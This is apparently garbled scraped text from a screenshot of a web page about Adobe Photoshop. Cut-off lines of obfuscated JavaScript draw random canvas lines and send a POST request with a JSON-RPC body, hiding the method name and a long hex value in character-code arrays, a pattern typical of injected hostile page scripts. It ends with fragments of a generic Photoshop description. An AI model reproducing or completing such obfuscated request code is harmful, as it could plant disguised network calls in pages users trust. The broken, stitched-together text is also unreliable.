
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,
string(130),s=String.fromCharCode(32).trim();for(let i=0;i
itor for image editing and digital art creation. Adobe Photoshop
x effects. It incorporates support for layers, masks, filters, and
, designers, and digital artists. Known for flexibility and
stry standard for graphics editing software.